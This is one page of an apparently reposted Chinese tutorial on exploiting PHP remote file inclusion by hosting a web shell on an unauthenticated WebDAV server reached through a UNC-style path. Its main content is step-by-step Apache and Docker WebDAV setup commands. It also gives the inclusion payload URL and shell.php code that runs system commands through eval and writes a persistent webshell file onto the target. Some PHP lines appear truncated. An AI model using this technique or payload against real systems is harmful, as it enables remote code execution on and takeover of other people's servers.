RFI巧用WebDAV绕过URL包含限制Getshell
来源:岁月联盟
时间:2020-03-24
sudo apt-get install -y apache2


(2)在Apache配置中启用WebDAV模块
sudo a2enmod dav
sudo a2enmod dav_fs
(3)创建WebDAV共享目录webdav和 php web shell
sudo mkdir -p /var/www/html/webdav
sudo touch /var/www/html/webdav/shell.php

(4)将文件夹所有者更改为您的Apache用户,www-data以便Apache具有对该文件夹的写访问权
sudo chown -R www-data:www-data /var/www/

(5)编辑WebDAV配置文件 /etc/apache2/sites-available/000-default.conf
不需要启用身份验证
DavLockDB /var/www/html/DavLock
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
Alias /webdav /var/www/html/webdav
DAV On
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
(6)重新启动Apache服务器,以使更改生效
sudo service apache2 restart
成功重新启动Apache服务器后,尝试访问WebDAV共享并确保WebDAV服务器不要求凭据。
除了上面在Ubuntu上一步步安装WebDAV服务器外,还可以利用做好的Docker镜像。
2、WebDAV Docker镜像
推荐使用Docker镜像方式去安装利用,免去一些因环境或配置不当而产生的问题
(1)拉取webdav镜像
镜像地址:https://hub.docker.com/r/bytemark/webdav
(2)用docker启动一个webdav服务器
docker run -v ~/webdav:/var/lib/dav -e ANONYMOUS_METHODS=GET,OPTIONS,PROPFIND -e LOCATION=/webdav -p 80:80 --rm --name webdav bytemark/webdav

(3)在~/webdav/data目录里面共享自己php脚本

(5)验证Webdav服务器
浏览器验证
终端验证

Getshell
在环境都配置完且验证之后,利用webdav目录~/webdav/data中共享的WebShell进行GetShell
类unc->payload

http://127.0.0.1/FI/index.php?file=//172.17.0.2//webdav/shell.php
shell.php
echo eval(system("whoami"));phpinfo();?>
fputs(fopen('poc.php','w'),'');?>
为什么这个不能直接加载一句话木马呢,因为使用PHP文件包含函数远程加载Webdav共享文件时,不能附加消息(GET/POST),但是我们可以自定义shell.php,通过服务器加载远程shell.php给我们自动生成一个Webshell。
上一页 [1] [2] [3] [4] 下一页
下一篇:如何搭建TCP代理(三)